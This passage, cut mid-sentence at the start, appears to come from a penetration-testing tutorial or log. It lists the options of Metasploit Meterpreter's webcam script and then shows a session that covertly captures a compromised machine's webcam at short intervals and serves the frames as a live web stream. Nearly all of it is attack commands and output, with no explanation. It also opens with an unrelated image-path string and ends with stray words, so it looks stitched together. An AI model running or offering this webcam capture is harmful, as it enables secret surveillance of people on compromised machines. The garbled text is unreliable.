 instead of overwriting the same file (Default:
-d <opt> Loop delay interval (in ms, default 1000)
-f Just grab single frame
-g Send to GUI instead of writing to file
-h Help menu
-i <opt> The index of the webcam to use (Default: 1)
-l Keep capturing in a loop (default)
-p <opt> The path to the folder images will be saved in (Default: current working directory)
-q <opt> The JPEG image quality (Default: 50)
-s <opt> Stop recording
meterpreter > run webcam -d 200 -p /var/www/html/demo
[*] Starting webcam 1: Trust Webcam
[*] imagepath is /var/www/html/demo/webcam-00000.jpg
[*] View live stream at: /var/www/html/demo/webcam.htm
[*] Image saved to : /var/www/html/demo/webcam-00000.jpg
Couldn't find a suitable web browser!
Set the BROWSER environment variable to your desired browser.
^C[*] Stopping webcam
meterpreter > run webcam -d 50 -p /var/www/html/demo
[*] Starting webcam 1: Trust Webcam
lenovo
DW